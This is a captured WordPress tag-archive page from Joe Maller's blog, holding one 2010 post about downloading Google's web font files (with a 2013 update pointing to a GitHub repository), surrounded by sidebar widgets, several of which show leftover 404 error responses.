

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemaller.com/tag/github/
body_size: 9538
content:
<!DOCTYPE html>
<html lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="gtfupWyHscm2YZYxHvR_GaF7xzXv_vezzJtFNPcjlCA" />
<meta charset="UTF-8" />
<meta name="geo.region" content="US-NY" />
<meta name="geo.placename" content="New York" />
<meta name="geo.position" content="40.731865;-73.983489" />
<meta name="ICBM" content="40.731865, -73.983489" />

<title>
            github | Tags |         Joe Maller</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" media="all" href="https://joemaller.com/wordpress/wp-content/themes/joemaller/style.css" />

		

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.dailymile.com' />
<link rel="alternate" type="application/rss+xml" title="Joe Maller &raquo; Feed" href="https://joemaller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Maller &raquo; Comments Feed" href="https://joemaller.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Maller &raquo; github Tag Feed" href="https://joemaller.com/tag/github/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widget_dailymilewidget-css' href='http://www.dailymile.com/stylesheets/widgets/training.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget_dailymilewidget-addons-css' href='https://joemaller.com/wordpress/wp-content/plugins/dailymile-widgets/dailymile-wp-addons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget_multi_twitter-css' href='https://joemaller.com/wordpress/wp-content/plugins/multi-twitter_widget/multi-twitter.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://joemaller.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://joemaller.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joemaller.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joemaller.com/wordpress/wp-content/plugins/multi-twitter_widget/multi-twitter.js?ver=6.9" id="widget_multi_twitter-js"></script>
<script type="text/javascript" src="https://joemaller.com/wordpress/wp-content/themes/joemaller/site.js?ver=6.9" id="sitescript-js"></script>
<link rel="https://api.w.org/" href="https://joemaller.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joemaller.com/wp-json/wp/v2/tags/321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joemaller.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>
<body>
       
<div id="main" class="home">
<!-- end header -->
<div id="leftcol"><h3 id="pagetitle"><a href="https://joemaller.com">Joe Maller<span style="color: #ddd">.com</span></a></h3><div id="blog">



	
	
	
<div class="post">
	<h3 class="storytitle" id="post-1856"><a href="https://joemaller.com/1856/download-google-fonts/" rel="bookmark">Download Google&#8217;s Web Fonts</a></h3>
	<div class="storycontent">

		<p><strong>May 1, 2013 update:</strong> I&#8217;m no longer providing a download link to the font files. Please use the <a href="https://github.com/w0ng/googlefontdirectory" title="Google Web Fonts">googlewebfonts repository on GitHub</a>. Just click the Zip button. </p>
<p>Google&#8217;s <a href="http://code.google.com/webfonts">Font Directory</a> and <a href="http://code.google.com/apis/webfonts/">API</a> for web fonts could have a transformative effect on how we read the web. The only problem is, Google has made it very difficult to download all of the actual font files. </p>
<p>Web designers must be free to experiment with fonts, to sketch, comp and get to know the typefaces in browser and non-browser applications. Making the fonts difficult to get or requiring special software isn&#8217;t helpful. </p>

		

	<div class="meta">
		<!-- AddThis Button BEGIN -->
		<div class="addthis_toolbox addthis_default_style" addthis:url="https://joemaller.com/1856/download-google-fonts/" addthis:title="Download Google&#8217;s Web Fonts">
		<a href="http://www.addthis.com/bookmark.php?v=250&amp;username=joemaller" class="addthis_button_compact">Share</a>
		<span class="addthis_separator">|</span>
		<a class="addthis_button_twitter"></a>
		<a class="addthis_button_facebook"></a>
		<a class="addthis_button_delicious"></a>
		<a class="addthis_button_googlebuzz"></a>
		<a class="addthis_button_digg"></a>
		</div>
		<!-- AddThis Button END -->
		
  
		<span style="font:16px webdings;">&#xF028;</span>
<a href="https://joemaller.com/1856/download-google-fonts/#comments" class="meta_comments" >122 Comments so far</a><br />		link: <a href="https://joemaller.com/1856/download-google-fonts/" rel="bookmark">May 20, 2010 5:11 pm</a><br />
		posted in: <a href="https://joemaller.com/category/misc/" rel="category tag">misc.</a><br />
		Tags: <a href="https://joemaller.com/tag/font-face/" rel="tag">font-face</a>, <a href="https://joemaller.com/tag/fonts/" rel="tag">fonts</a>, <a href="https://joemaller.com/tag/github/" rel="tag">github</a>, <a href="https://joemaller.com/tag/google/" rel="tag">Google</a>, <a href="https://joemaller.com/tag/web/" rel="tag">web</a>, <a href="https://joemaller.com/tag/web-design/" rel="tag">web design</a>, <a href="https://joemaller.com/tag/web-fonts/" rel="tag">web fonts</a><br />		 
	</div><!-- end META -->
</div><!-- end STORYCONTENT -->

	<!--

	<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://joemaller.com/1856/download-google-fonts/"
    dc:identifier="https://joemaller.com/1856/download-google-fonts/"
    dc:title="Download Google&#8217;s Web Fonts"
    trackback:ping="https://joemaller.com/1856/download-google-fonts/trackback/" />
</rdf:RDF>
	-->



</div><!-- end POST -->
<br />








<br style="clear: both; margin-top: 2em;" />

</div></div>




<div id="sidebar">


<div id="extensible_tagcloud-304342371" class="widget widget_extensible_tagcloud">
<h3 class="widget-title">Tags</h3>
<div class='tagcloud'>
<a href="https://joemaller.com/tag/adobe/" class="tag-cloud-link tag-link-25 tag-link-position-1" style="color:#55b; font-size:14pt" aria-label="Adobe (4 items)">Adobe</a>
<a href="https://joemaller.com/tag/apple/" class="tag-cloud-link tag-link-446 tag-link-position-2" style="color:#55b; font-size:14pt" aria-label="Apple (19 items)">Apple</a>
<a href="https://joemaller.com/tag/applescript/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="color:#55b; font-size:14pt" aria-label="AppleScript (18 items)">AppleScript</a>
<a href="https://joemaller.com/tag/barefoot-running/" class="tag-cloud-link tag-link-358 tag-link-position-4" style="color:#55b; font-size:14pt" aria-label="barefoot running (11 items)">barefoot running</a>
<a href="https://joemaller.com/tag/born-to-run/" class="tag-cloud-link tag-link-326 tag-link-position-5" style="color:#55b; font-size:14pt" aria-label="Born to Run (7 items)">Born to Run</a>
<a href="https://joemaller.com/tag/bugs/" class="tag-cloud-link tag-link-155 tag-link-position-6" style="color:#55b; font-size:14pt" aria-label="bugs (6 items)">bugs</a>
<a href="https://joemaller.com/tag/christopher-mcdougall/" class="tag-cloud-link tag-link-332 tag-link-position-7" style="color:#55b; font-size:14pt" aria-label="Christopher McDougall (4 items)">Christopher McDougall</a>
<a href="https://joemaller.com/tag/feet/" class="tag-cloud-link tag-link-354 tag-link-position-8" style="color:#55b; font-size:14pt" aria-label="feet (7 items)">feet</a>
<a href="https://joemaller.com/tag/final-cut-pro/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="color:#55b; font-size:14pt" aria-label="Final Cut Pro (6 items)">Final Cut Pro</a>
<a href="https://joemaller.com/tag/fxscript/" class="tag-cloud-link tag-link-5 tag-link-position-10" style="color:#55b; font-size:14pt" aria-label="FXScript (7 items)">FXScript</a>
<a href="https://joemaller.com/tag/git/" class="tag-cloud-link tag-link-131 tag-link-position-11" style="color:#55b; font-size:14pt" aria-label="git (7 items)">git</a>
<a href="https://joemaller.com/tag/google/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="color:#55b; font-size:14pt" aria-label="Google (8 items)">Google</a>
<a href="https://joemaller.com/tag/hanukkah/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="color:#55b; font-size:14pt" aria-label="Hanukkah (7 items)">Hanukkah</a>
<a href="https://joemaller.com/tag/health/" class="tag-cloud-link tag-link-330 tag-link-position-14" style="color:#55b; font-size:14pt" aria-label="Health (5 items)">Health</a>
<a href="https://joemaller.com/tag/iphone/" class="tag-cloud-link tag-link-23 tag-link-position-15" style="color:#55b; font-size:14pt" aria-label="iPhone (31 items)">iPhone</a>
<a href="https://joemaller.com/tag/iphoto/" class="tag-cloud-link tag-link-445 tag-link-position-16" style="color:#55b; font-size:14pt" aria-label="iPhoto (10 items)">iPhoto</a>
<a href="https://joemaller.com/tag/itransmogrify/" class="tag-cloud-link tag-link-94 tag-link-position-17" style="color:#55b; font-size:14pt" aria-label="itransmogrify (5 items)">itransmogrify</a>
<a href="https://joemaller.com/tag/itunes/" class="tag-cloud-link tag-link-107 tag-link-position-18" style="color:#55b; font-size:14pt" aria-label="iTunes (5 items)">iTunes</a>
<a href="https://joemaller.com/tag/javascript/" class="tag-cloud-link tag-link-447 tag-link-position-19" style="color:#55b; font-size:14pt" aria-label="JavaScript (8 items)">JavaScript</a>
<a href="https://joemaller.com/tag/mac/" class="tag-cloud-link tag-link-52 tag-link-position-20" style="color:#55b; font-size:14pt" aria-label="mac (16 items)">mac</a>
<a href="https://joemaller.com/tag/mac-os-x/" class="tag-cloud-link tag-link-444 tag-link-position-21" style="color:#55b; font-size:14pt" aria-label="Mac OS X (4 items)">Mac OS X</a>
<a href="https://joemaller.com/tag/mailapp/" class="tag-cloud-link tag-link-152 tag-link-position-22" style="color:#55b; font-size:14pt" aria-label="mail.app (4 items)">mail.app</a>
<a href="https://joemaller.com/tag/new-york-city/" class="tag-cloud-link tag-link-9 tag-link-position-23" style="color:#55b; font-size:14pt" aria-label="New York City (23 items)">New York City</a>
<a href="https://joemaller.com/tag/nyc/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="color:#55b; font-size:14pt" aria-label="nyc (16 items)">nyc</a>
<a href="https://joemaller.com/tag/running/" class="tag-cloud-link tag-link-24 tag-link-position-25" style="color:#55b; font-size:14pt" aria-label="Running (29 items)">Running</a>
<a href="https://joemaller.com/tag/school/" class="tag-cloud-link tag-link-18 tag-link-position-26" style="color:#55b; font-size:14pt" aria-label="School (4 items)">School</a>
<a href="https://joemaller.com/tag/science/" class="tag-cloud-link tag-link-337 tag-link-position-27" style="color:#55b; font-size:14pt" aria-label="science (4 items)">science</a>
<a href="https://joemaller.com/tag/sed/" class="tag-cloud-link tag-link-103 tag-link-position-28" style="color:#55b; font-size:14pt" aria-label="sed (4 items)">sed</a>
<a href="https://joemaller.com/tag/september-11th/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="color:#55b; font-size:14pt" aria-label="September 11th (4 items)">September 11th</a>
<a href="https://joemaller.com/tag/unix/" class="tag-cloud-link tag-link-16 tag-link-position-30" style="color:#55b; font-size:14pt" aria-label="Unix (14 items)">Unix</a>
<a href="https://joemaller.com/tag/vffs/" class="tag-cloud-link tag-link-335 tag-link-position-31" style="color:#55b; font-size:14pt" aria-label="Vibram FiveFingers (6 items)">Vibram FiveFingers</a>
<a href="https://joemaller.com/tag/web/" class="tag-cloud-link tag-link-140 tag-link-position-32" style="color:#55b; font-size:14pt" aria-label="web (10 items)">web</a>
<a href="https://joemaller.com/tag/web-design/" class="tag-cloud-link tag-link-164 tag-link-position-33" style="color:#55b; font-size:14pt" aria-label="web design (7 items)">web design</a>
<a href="https://joemaller.com/tag/wordpress/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="color:#55b; font-size:14pt" aria-label="WordPress (4 items)">WordPress</a>
<a href="https://joemaller.com/tag/wwdc/" class="tag-cloud-link tag-link-134 tag-link-position-35" style="color:#55b; font-size:14pt" aria-label="WWDC (7 items)">WWDC</a><!-- Tag Cloud generated in 0.007 seconds. -->
</div>
</div>

<div id="text-3" class="widget widget_text"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><span style="font-size: 1.25em"><a href="mailto:joe+joemaller+com"></a></span><script type="text/javascript" charset="utf-8">
	(function(){
		var d = document.links;
		for(i=0;i<d.length;i++){
			if(d[i].protocol == 'mailto:'){
				d[i].href = d[i].href.replace(/^mailto:([^+]+)\+([^+]+)(?:\+|\.)?([^+?]+)?/,'mailto:$1@$2.$3').replace(/\.$/,'');
				if (!d[i].childNodes.length) { // add email address to no-text links
					d[i].appendChild(document.createTextNode(d[i].href.substring(7)));
				}
			}
		}
	})()
</script></div>
		</div><div id="dailymilewidget-6" class="widget widget_dailymilewidget"><html>
<head><title>404 Not Found</title></head>
<body>
<h1>404 Not Found</h1>
<ul>
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: people/joemaller/widgets/distance/mini.js</li>
<li>RequestId: Y2TA36XDG6WSDQE8</li>
<li>HostId: BVQYm6lH6lZoz7nuaLRBMP5L+c9uz6JHBsxq2PDgcS+63r3b11u+Axqf4XTTyI8g5oXcD6vjrxQ=</li>
</ul>
<hr/>
</body>
</html>
</div><div id="dailymilewidget-3" class="widget widget_dailymilewidget"><html>
<head><title>404 Not Found</title></head>
<body>
<h1>404 Not Found</h1>
<ul>
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: people/joemaller/training/widget.js</li>
<li>RequestId: Y2T6RSF0ZSXPV1H0</li>
<li>HostId: QfXoql8U2SqtoX3FOMTwwIZt03MI/PGY1z/MpV+0A2015wBtCNFCFK+gErrDzIleo4S1egvQIuA=</li>
</ul>
<hr/>
</body>
</html>


<!-- Dailymile API error. ($entry_decoded->at not found) -->

</div><div id="dailymilewidget-5" class="widget widget_dailymilewidget"><html>
<head><title>404 Not Found</title></head>
<body>
<h1>404 Not Found</h1>
<ul>
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: people/joemaller/events/widget.js</li>
<li>RequestId: Y2TF99EE8W53H82E</li>
<li>HostId: ralm1VCAeeDzlXSa2a0mb8qlGsAkRfRTmXXIqmVScKdto9C3Czj0E7atn+IyTzUETy2EbH9Elwc=</li>
</ul>
<hr/>
</body>
</html>
</div><div id="dailymilewidget-4" class="widget widget_dailymilewidget"><html>
<head><title>404 Not Found</title></head>
<body>
<h1>404 Not Found</h1>
<ul>
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: people/joemaller/events/widget.js</li>
<li>RequestId: Y2TA6DYRRQ1554VT</li>
<li>HostId: 2tJdWwAm3pS0/KUnkaE9qaTOOdBSrxyntxqCSLrDxPDhHjI+YWe+dlLappzXWFtBnhOVxGDtsYg=</li>
</ul>
<hr/>
</body>
<li class="race"><h3 class="title"><a href="http://www.dailymile.com/people/joemaller/events" title="Race Schedule | dailymile">No upcoming events.</a></h3></li>
</html>
</div><div id="multi_twitter-304343831" class="widget widget_multi_twitter">
<h3 class="widget-title"><a href='http://twitter.com/joemaller' title='follow me on Twitter'>Twitter</a></h3>
<div id=widget_multi_twitter-304343831 class="widget_multi_twitter"><div class="user"><a href="http://twitter.com/joemaller" title="Twitter"><img src="http://static.twitter.com/images/default_profile_normal.png" alt="Twitter Profile Imagejoemaller"/></a><a href="http://twitter.com/joemaller" title="Twitter">@joemaller</a></div>
<ul class="tweets"></ul></div>		<script type="text/javascript" charset="utf-8">
			var multi_twitter_304343831 = new multi_twitter('#widget_multi_twitter-304343831', 'joemaller', 5, 'on', 'on');
		</script>
		</div>
<!-- SIDEBAR LINKS -->






	<div class="widget">
	<h3>Other Stuff</h3>
	<ul>
								</ul>
	</div>

	<div class="widget">
	<h3>Projects</h3>
	<ul>
		<li><a href="http://joemaller.com/js-singleroll.shtml" rel="me" title="My original JavaScript rollover tutorial, from 1996 (Last updated December 31, 1969 7:00 pm)">Basic Javascript Rollovers</a><br />
My original JavaScript rollover tutorial, from 1996</li>
<li><a href="http://joemaller.com/js-mailer.shtml" title=" (Last updated December 31, 1969 7:00 pm)">Email Address Protection</a></li>
	</ul>
	</div>

	<div class="widget">
	<h3>iPhoto</h3>
	<ul>
		<li><a href="http://www.joemaller.com/iphoto/" rel="me" title="A set of utility scripts for adjusting dates in your iPhoto Library (Last updated December 31, 1969 7:00 pm)">Joe’s iPhoto AppleScripts for Date Manipulation</a><br />
A set of utility scripts for adjusting dates in your iPhoto Library</li>
	</ul>
	</div>







<!-- POSTS BY CATEGORY -->

<div class="widget"> 
<h3>Categories</h3>

	<ul>

		<li class="cat-item cat-item-11"><a href="https://joemaller.com/category/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://joemaller.com/category/delicious/">del.icio.us</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://joemaller.com/category/mac-os-x/">Mac OS X</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://joemaller.com/category/misc/">misc.</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://joemaller.com/category/projects/">Projects</a>
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="https://joemaller.com/category/projects/joes-filters/">Joe&#039;s Filters</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://joemaller.com/category/projects/web-development/">Web Development</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://joemaller.com/category/quips/">quips</a>
</li>

	</ul>


</div>



<!-- POSTS BY DATE -->

<div class="widget">
<h3>Archives</h3>
   <label for="s">Search:</label>	

   <form id="searchform" method="get" action="/index.php">

	<div>

		<input type="text" name="s" id="s" size="15" /><br />

		<input type="submit" value="Search" />

	</div>

	</form>
 	<ul>
	 	<li><a href='https://joemaller.com/date/2015/'>2015</a>&nbsp;(1)</li>
	<li><a href='https://joemaller.com/date/2014/'>2014</a>&nbsp;(2)</li>
